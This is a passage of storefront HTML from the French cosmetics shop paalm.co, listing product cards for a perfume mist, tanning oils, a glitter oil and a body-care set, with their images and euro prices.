                src="//paalm.co/cdn/shop/files/Packshots_-_ID_-_Brume_parfum.webp?v=1749809525&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="brume de parfum"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091724570890-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=165 165w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=360 360w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533 533w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=720 720w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=940 940w,//paalm.co/cdn/shop/files/170.png?v=1749892212&width=1066 1066w,//paalm.co/cdn/shop/files/170.png?v=1749892212 1080w
                  "
                  src="//paalm.co/cdn/shop/files/170.png?v=1749892212&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/brume-island-dream-1"
                id="StandardCardNoMediaLink--10091724570890"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091724570890 NoMediaStandardBadge--10091724570890"
              >
                brume de parfum
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge--10091724570890"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091724570890"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                monoï papaya
              </div>
            
            <a
              href="/products/brume-island-dream-1"
              id="CardLink--10091724570890"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091724570890 Badge--10091724570890"
            >
              brume de parfum
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        24,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        24,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge--10091724570890"
              class="badge badge--bottom-left color-background-2"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-corps-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-corps-5"
                  href="/collections/huiles-bronzantes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Huiles bronzantes</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Brazilove.webp?v=1749840140&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091743740170-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_BL_-_Huile_-_LIFESTYLE.jpg?v=1749840140&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-brazilove"
                id="StandardCardNoMediaLink--10091743740170"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091743740170 NoMediaStandardBadge--10091743740170"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091743740170"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                brazilove
              </div>
            
            <a
              href="/products/huile-bronzante-brazilove"
              id="CardLink--10091743740170"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091743740170 Badge--10091743740170"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Chocococo.webp?v=1749839812&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091743052042-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_CH_-_Huile_-_LIFESTYLE.jpg?v=1749839812&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-chocococo"
                id="StandardCardNoMediaLink--10091743052042"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091743052042 NoMediaStandardBadge--10091743052042"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091743052042"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                chocococo
              </div>
            
            <a
              href="/products/huile-bronzante-chocococo"
              id="CardLink--10091743052042"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091743052042 Badge--10091743052042"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Peachee.webp?v=1749840181&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091744264458-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_PL_-_Huile_-_LIFESTYLE.jpg?v=1749840181&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-peachee-lychee"
                id="StandardCardNoMediaLink--10091744264458"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091744264458 NoMediaStandardBadge--10091744264458"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091744264458"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                peachee lychee
              </div>
            
            <a
              href="/products/huile-bronzante-peachee-lychee"
              id="CardLink--10091744264458"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091744264458 Badge--10091744264458"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Huile-Mango.webp?v=1749840159&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="huile bronzante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-10091743936778-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=165 165w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=360 360w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=533 533w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=720 720w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=940 940w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=1066 1066w,//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159 2048w
                  "
                  src="//paalm.co/cdn/shop/files/Packshots_-_MG_-_Huile_-_LIFESTYLE.jpg?v=1749840159&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2048"
                  height="2048"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/huile-bronzante-mango-paradise"
                id="StandardCardNoMediaLink--10091743936778"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--10091743936778 NoMediaStandardBadge--10091743936778"
              >
                huile bronzante
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--10091743936778"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                mango paradise
              </div>
            
            <a
              href="/products/huile-bronzante-mango-paradise"
              id="CardLink--10091743936778"
              class="full-unstyled-link"
              aria-labelledby="CardLink--10091743936778 Badge--10091743936778"
            >
              huile bronzante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Hydragold_2.webp?v=1762981973&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="hydragold"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8606192075018-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=165 165w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=360 360w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=533 533w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=720 720w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=940 940w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=1066 1066w,//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973 1080w
                  "
                  src="//paalm.co/cdn/shop/files/hydragold_6.png?v=1762981973&width=533"
                  sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hydragold"
                id="StandardCardNoMediaLink--8606192075018"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--8606192075018 NoMediaStandardBadge--8606192075018"
              >
                hydragold
              </a>
            </h3>
          </div>
          <div class="card__badge top right">
              
              </div>
        </div>
      </div>
      <div class="card__content" style="text-align: center; margin: 10px;">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title--8606192075018"
            
          >
            
              <div class="product-vendor caption-with-letter-spacing light" style="">
                HUILE PAILLETÉE
              </div>
            
            <a
              href="/products/hydragold"
              id="CardLink--8606192075018"
              class="full-unstyled-link"
              aria-labelledby="CardLink--8606192075018 Badge--8606192075018"
            >
              hydragold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        14,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        14,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-gamme-corps-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-gamme-corps-6"
                  href="/collections/sets-et-routines"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=150"
                          alt=""
                          width="3072"
                          height="3072"
                        >
                      </div>
                    
                  
                  <span>Sets et routines</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100%;--title-lines:1;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tropical glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-8243394642186-image'
              >
              
<img
                  srcset="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=165 165w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=360 360w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533 533w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=720 720w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=940 940w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=1066 1066w,//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227 2160w
                  "
                  src="//paalm.co/cdn/shop/files/tropical_glow_set_4.png?v=1766592227&width=533"
